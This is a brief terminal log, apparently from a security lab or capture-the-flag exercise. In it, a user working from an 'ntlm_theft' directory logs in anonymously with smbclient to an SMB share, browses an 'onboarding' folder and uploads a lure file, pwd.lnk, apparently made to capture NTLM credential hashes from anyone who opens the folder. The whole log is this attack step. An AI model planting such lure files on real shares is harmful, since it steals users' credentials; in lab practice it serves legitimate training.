 root@ip-10-65-82-141:~/ntlm_theft/pwd# smbclient //10.65.170.42/Data -N
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
  .                                   D        0  Wed Jul 19 08:40:57 2023
  ..                                  D        0  Wed Jul 19 08:40:57 2023
  onboarding                          D        0  Mon Nov 23 21:00:30 2026

                7863807 blocks of size 4096. 3022783 blocks available
smb: \> cd onboarding\
smb: \onboarding\> ls
  .                                   D        0  Mon Nov 23 21:01:00 2026
  ..                                  D        0  Mon Nov 23 21:01:00 2026
  fufg0wtm.jd3.pdf                    A  4700896  Mon Jul 17 08:11:53 2023
  misz3v1f.jn4.txt                    A      521  Mon Aug 21 18:21:59 2023
  pwd.lnk                             A     2164  Mon Nov 23 20:13:48 2026
  ss0nkgqe.wum.pdf                    A  3032659  Mon Jul 17 08:12:09 2023

                7863807 blocks of size 4096. 3022783 blocks available
smb: \onboarding\> put pwd.lnk
putting file pwd.lnk as \onboarding\pwd.lnk (100.6 kb/s) (average 100.6 kb/s)
smb: \onboarding\>